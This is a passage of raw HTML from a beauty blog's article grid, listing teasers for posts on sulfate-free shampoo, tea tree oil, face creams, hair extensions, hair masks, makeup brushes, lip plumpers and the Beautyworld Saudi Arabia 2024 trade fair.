			<time class="entry-date published" datetime="2024-03-21T19:19:20+05:30">March 21, 2024</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>It is worth mentioning that SLES-free shampoos have become ever more known in the last years, and that is for a good reason. Sulfate-free shampoos and conditioners are widely considered&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/sulfate-free-shampoo/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-26788" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="26788" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/essential-tea-tree-oil/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Everyday%20Health%20Benefits%20Of%20Using%20A%20Good%20Essential%20Tea%20Tree%20Oil%20-%20https://neonpolice.com/essential-tea-tree-oil/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fessential-tea-tree-oil%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2024%2F03%2FEssential-Tea-Tree-Oil.webp&description=Everyday+Health+Benefits+Of+Using+A+Good+Essential+Tea+Tree+Oil"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Everyday%20Health%20Benefits%20Of%20Using%20A%20Good%20Essential%20Tea%20Tree%20Oil %0A%0A https%3A%2F%2Fneonpolice.com%2Fessential-tea-tree-oil%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/03/Essential-Tea-Tree-Oil.webp"
                       href="https://neonpolice.com/essential-tea-tree-oil/" title="Everyday Health Benefits Of Using A Good Essential Tea Tree Oil">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-982" href="https://neonpolice.com/category/eva/"  rel="category tag">EVA</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/essential-tea-tree-oil/">Everyday Health Benefits Of Using A Good Essential Tea Tree Oil</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2024-03-21T18:54:48+05:30">March 21, 2024</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>For every health benefit and also for making yourself look good, essential tea tree oil is safe to use on most different types of skin. They are mostly made from&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/essential-tea-tree-oil/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-26646" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="26646" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/moisturising-face-cream/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Discover%20How%20Moisturising%20Face%20Creams%20Can%20Transform%20Your%20Complexion%20-%20https://neonpolice.com/moisturising-face-cream/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fmoisturising-face-cream%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2024%2F03%2FMoisturising-Face-Creams.webp&description=Discover+How+Moisturising+Face+Creams+Can+Transform+Your+Complexion"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Discover%20How%20Moisturising%20Face%20Creams%20Can%20Transform%20Your%20Complexion %0A%0A https%3A%2F%2Fneonpolice.com%2Fmoisturising-face-cream%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/03/Moisturising-Face-Creams.webp"
                       href="https://neonpolice.com/moisturising-face-cream/" title="Discover How Moisturising Face Creams Can Transform Your Complexion">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-982" href="https://neonpolice.com/category/eva/"  rel="category tag">EVA</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/moisturising-face-cream/">Discover How Moisturising Face Creams Can Transform Your Complexion</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2024-03-18T16:30:19+05:30">March 18, 2024</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Face creams with hydrating properties are widely valued and indispensable parts of skin care routines all over the world since they may meet the needs of a variety of skin&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/moisturising-face-cream/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-24094" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="24094" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/hair-extensions/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Fabulous%20Faux%20Locks%3A%20Exploring%20The%20Fun%20And%20Versatility%20Of%20Hair%20Extensions%20-%20https://neonpolice.com/hair-extensions/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fhair-extensions%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2024%2F02%2FHair-Extensions.webp&description=Fabulous+Faux+Locks%3A+Exploring+The+Fun+And+Versatility+Of+Hair+Extensions"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Fabulous%20Faux%20Locks%3A%20Exploring%20The%20Fun%20And%20Versatility%20Of%20Hair%20Extensions %0A%0A https%3A%2F%2Fneonpolice.com%2Fhair-extensions%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/Hair-Extensions.webp"
                       href="https://neonpolice.com/hair-extensions/" title="Fabulous Faux Locks: Exploring The Fun And Versatility Of Hair Extensions">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1070" href="https://neonpolice.com/category/lookfantastic-international/"  rel="category tag">Lookfantastic International</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/hair-extensions/">Fabulous Faux Locks: Exploring The Fun And Versatility Of Hair Extensions</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2024-02-16T17:18:51+05:30">February 16, 2024</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Hair extensions open up an exciting world of styling possibilities, allowing you to switch up your look from long to short, add thickness and volume, try out bangs, go bold&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/hair-extensions/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-24958" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="24958" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/beautyworld-saudi-arabia-2024/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Connect%2C%20Learn%2C%20And%20Grow%3A%20Your%20Gateway%20To%20Beauty%20At%20Beautyworld%202024%20-%20https://neonpolice.com/beautyworld-saudi-arabia-2024/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbeautyworld-saudi-arabia-2024%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2024%2F02%2FBeautyworld-Saudi-Arabia-2024.webp&description=Connect%2C+Learn%2C+And+Grow%3A+Your+Gateway+To+Beauty+At+Beautyworld+2024"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Connect%2C%20Learn%2C%20And%20Grow%3A%20Your%20Gateway%20To%20Beauty%20At%20Beautyworld%202024 %0A%0A https%3A%2F%2Fneonpolice.com%2Fbeautyworld-saudi-arabia-2024%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/Beautyworld-Saudi-Arabia-2024.webp"
                       href="https://neonpolice.com/beautyworld-saudi-arabia-2024/" title="Connect, Learn, And Grow: Your Gateway To Beauty At Beautyworld 2024">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/beautyworld-saudi-arabia-2024/">Connect, Learn, And Grow: Your Gateway To Beauty At Beautyworld 2024</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2024-02-16T13:10:06+05:30">February 16, 2024</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>In 2024, Beautyworld Saudi Arabia will be the largest trade fair for beauty products in the Kingdom, attracting over 260 exhibitors and more than 15,000 visitors to the Riyadh International&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/beautyworld-saudi-arabia-2024/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-23808" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="23808" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/makeup-brush-cleaner/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Elevate%20Your%20Beauty%20Routine%20With%20These%20Makeup%20Brush%20Cleaners%20-%20https://neonpolice.com/makeup-brush-cleaner/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fmakeup-brush-cleaner%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2024%2F02%2FMakeup-Brush-Cleaner.webp&description=Elevate+Your+Beauty+Routine+With+These+Makeup+Brush+Cleaners"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Elevate%20Your%20Beauty%20Routine%20With%20These%20Makeup%20Brush%20Cleaners %0A%0A https%3A%2F%2Fneonpolice.com%2Fmakeup-brush-cleaner%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/Makeup-Brush-Cleaner.webp"
                       href="https://neonpolice.com/makeup-brush-cleaner/" title="Elevate Your Beauty Routine With These Makeup Brush Cleaners">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1070" href="https://neonpolice.com/category/lookfantastic-international/"  rel="category tag">Lookfantastic International</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/makeup-brush-cleaner/">Elevate Your Beauty Routine With These Makeup Brush Cleaners</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2024-02-15T15:50:17+05:30">February 15, 2024</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>A makeup brush cleaner is a bеauty еssеntial that plays a pivotal role in maintaining thе hygiеnе and pеrformancе of your cherished makeup brushes. Designed to effortlessly remove makeup residues,&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/makeup-brush-cleaner/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-24154" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="24154" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/hair-masks/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Silky%20Strands%3A%20Essential%20Hair%20Masks%20For%20Shine%20And%20Strength%20-%20https://neonpolice.com/hair-masks/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fhair-masks%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2024%2F02%2FHair-Masks.webp&description=Silky+Strands%3A+Essential+Hair+Masks+For+Shine+And+Strength"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Silky%20Strands%3A%20Essential%20Hair%20Masks%20For%20Shine%20And%20Strength %0A%0A https%3A%2F%2Fneonpolice.com%2Fhair-masks%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/Hair-Masks.webp"
                       href="https://neonpolice.com/hair-masks/" title="Silky Strands: Essential Hair Masks For Shine And Strength">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1070" href="https://neonpolice.com/category/lookfantastic-international/"  rel="category tag">Lookfantastic International</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/hair-masks/">Silky Strands: Essential Hair Masks For Shine And Strength</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2024-02-15T00:27:44+05:30">February 15, 2024</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Give yourself some self-love with a relaxing hair mask. These hair masks not only strengthen your hair but also repair damage and breakage, leaving your locks shinier and smoother. Whether&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/hair-masks/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-23902" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="23902" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/concealer-brushes/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Explore%20The%20Types%20Of%20Concealer%20Brushes%20And%20Application%20Techniques%20-%20https://neonpolice.com/concealer-brushes/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fconcealer-brushes%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2024%2F01%2Fconcealer-brushes-1.webp&description=Explore+The+Types+Of+Concealer+Brushes+And+Application+Techniques"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Explore%20The%20Types%20Of%20Concealer%20Brushes%20And%20Application%20Techniques %0A%0A https%3A%2F%2Fneonpolice.com%2Fconcealer-brushes%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/01/concealer-brushes-1.webp"
                       href="https://neonpolice.com/concealer-brushes/" title="Explore The Types Of Concealer Brushes And Application Techniques">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1070" href="https://neonpolice.com/category/lookfantastic-international/"  rel="category tag">Lookfantastic International</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/concealer-brushes/">Explore The Types Of Concealer Brushes And Application Techniques</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2024-02-13T19:02:50+05:30">February 13, 2024</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Concealer brushes, an important tool in the makeup enthusiast&#8217;s tools, have undergone a remarkable evolution, transforming the way we approach coverage and precision. Born out of the mid-20th-century cosmetics era,&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/concealer-brushes/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-23890" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="23890" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/lip-plumpers/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Pout%20With%20Perfection%20With%20The%20Luxe%20Lip%20Plumpers%20For%20Glamorous%20Lips%20-%20https://neonpolice.com/lip-plumpers/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Flip-plumpers%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2024%2F01%2FLip-Plumpers-1.webp&description=Pout+With+Perfection+With+The+Luxe+Lip+Plumpers+For+Glamorous+Lips"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Pout%20With%20Perfection%20With%20The%20Luxe%20Lip%20Plumpers%20For%20Glamorous%20Lips %0A%0A https%3A%2F%2Fneonpolice.com%2Flip-plumpers%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/01/Lip-Plumpers-1.webp"
                       href="https://neonpolice.com/lip-plumpers/" title="Pout With Perfection With The Luxe Lip Plumpers For Glamorous Lips">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1070" href="https://neonpolice.com/category/lookfantastic-international/"  rel="category tag">Lookfantastic International</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/lip-plumpers/">Pout With Perfection With The Luxe Lip Plumpers For Glamorous Lips</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2024-01-30T12:52:56+05:30">January 30, 2024</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Achieving the perfect pout has never been more reachable, with the beauty enterprise&#8217;s revolutionary answers. Among the arsenal of lip-improving products, lip plumpers have emerged as a go-to choice for&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/lip-plumpers/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-10222" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
